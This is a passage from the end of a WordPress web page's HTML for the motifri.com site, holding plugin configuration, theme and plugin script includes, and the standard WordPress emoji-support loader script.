}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"f73fa38031"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>